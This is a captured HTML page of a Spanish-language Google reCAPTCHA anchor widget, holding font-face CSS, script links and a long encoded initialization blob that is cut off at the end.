

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ymn4mw9kioej
body_size: 49527
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K8B9ZV7lCo__iqnBDQg4sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__es.js" nonce="K8B9ZV7lCo__iqnBDQg4sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K8B9ZV7lCo__iqnBDQg4sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NAwprDusKPT3zCnHBFCsOBwqDDv8ObXcO+w5PCpknDoyIvT8KETTFtU8KqY8Kkwp42w5EzwpPCoMKNw6LClFEiw5zCknFhVMOowpc4E8KsMEAzTsO3w6TDl8Okw6/Ck2LCkMKNwr3Dp1DDmVPDsBHDtsKOPEXDryLCjwHDvA1/[base64]/[base64]/wrR/BSM2LyxOLxx2wr7DjMKSdV5yw5/[base64]/DqsO4wpVQC8KlG3MccMOowr3ChsOybMOSw78FKcOgw4oYXm7CllbDtMOewrJ1YsKCw6w4OThzwpxnNcO+E8OAw6sfPMKeCxg3wozCrcKiwrJcw53DgcKlLWXCkWjCm00VCcKmw6k3wpvCqHMAaSAuKlIUwrUwEGtqDcOUFXVBN1HChMKPH8K6woTCjcOSw6/DqC8JGcKtwqzDuT1KAcOkw58NNSrCpQhWT2kRwq7DtcObwofDu37CqRN/CcKwZXgmwq/[base64]/w7PDpToiLG0sMDTCnsOza8KGXxkrwroPMsKaw59UKMK8McOiwrZkBXVZwp3DmsOkYjnDs8KEw71ww4vDn8KbwqbDolrDksK/wrBOFMK0SlDCmcO8w5/[base64]/CuWfDjMKIw4XCpcK8w7soewDCpCdQw4dvThlWN8KmbBxmJl/[base64]/DqlfDnE7CkMKoBsKOMBfCpcKyB2nCp8KZEMOvw5Avw7M1f0YLw4QJHT7CrcKXw7jDg0dpwoJWSMKSFcOtG8K1wrkuIEldw7PDqcKMK8KDw5PChMOxWmdtSsK1w7/DgMK1w7/[base64]/BA5hRcKxWABTNGt3ZsKfc1LChgnCvj11T3jCl2wWwpxewoAxw77DqMKswrPCg8K3bsKGGj/[base64]/CmzUPw7DCs3DDkcK8wrgSD8KBwqhqe8OMFUrDjzdkw4YSw5kRw7LCvG/DuMOuIA7DrWnDpVvCnAHCumxiwrkTQV7ChmLChg1SG8Kiw6rCq8KKFSnCuUE6w57CisO8wo9/[base64]/DlcKGwrFYG2LCqDzCosKraAl/R8KTNibCnWfClU94aRUvw7PCp8KLwrzCsV7Cp8OLwqIqE8K/[base64]/Dj8Otw6sIw77DvxEQMlgfwpcIDMO2JXHDqcOzw7wkK8OCHsOowo4gwplXwqRww5XCiMKbDT7ChwPCscOGWMKSw4c3w6DCiMOHw5vDsgvCvXLDpToWFcOmwrc3wqI7w5R0UsOodcOEwrHDo8OfXQvCl3HDmcOFw6DCsXTCicKZwoQfwolQwr17wq8SacO5c2LCksO/T0pLJsKZw7ZZTAMww5sow73DhEd4X8ORwocOw59zF8OObcKJwp3DhcOgZXvCoh/Cn13DucOLLsKowoQwETvCjj/CosOPwqjDtsKMw6XCq1/CgcKRwoXDhcOhw7XCs8OYDMOUZwp7HgXCh8Olw6bDiBpSehJPG8OGKAk6wrfDggrDmcOewo7Cs8Oew7vCsR3DsFwGw7vCnkXDuUk+wrPCocKfeMKOw7/DiMOow5w1wpRzw4jCpWYjw4pEwpNQfcORwrPDqMOhasKGwpDCijfCksKPworCrsKdX1jCh8ONw482w7Jmw5d6w4BCw73CtE/ClsKKw53DosKVw47DhsKdw4ZqwqXDginDvVgjwrnDswLCqcOOIiFPRwnDpkbChU8RGntLwp/[base64]/DjzoQwrnDv07CniJXCn47w7gXe8KbAMKew7kFw7UOD8KBw6vCikHCnCvCpcOVw4/CpMOpXC/[base64]/wqrDtzTDtMKTbxfCmUgvK8O8VsOgwoLCuCcqRcKsJ8O1wr5MbMOQVQNpczPChworwqXDrcKGw4xewpg3FnFNIh/CtGDDtsOmw6ULfkQCwq3DuTH